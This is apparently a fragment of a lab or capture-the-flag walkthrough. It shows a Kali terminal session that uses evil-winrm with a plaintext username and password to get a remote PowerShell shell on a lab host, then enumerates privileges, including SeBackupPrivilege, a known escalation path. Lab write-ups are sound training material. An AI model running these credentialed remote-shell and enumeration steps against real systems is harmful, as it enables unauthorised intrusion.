 [root@kali] /home/kali/BlackGOld
❯ evil-winrm -i neptune.thl  -u 'THOMAS.BROWN' -p  'Hello123!'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\thomas.brown\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== =======
SeMachineAccountPrivilege     Add workstations to domain     Enabled
SeBackupPrivilege             Back up files and directories  Enabled
SeRestorePrivilege            Restore files and directories  Enabled
SeShutdownPrivilege           Shut down the system           Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\thomas.brown\Documents>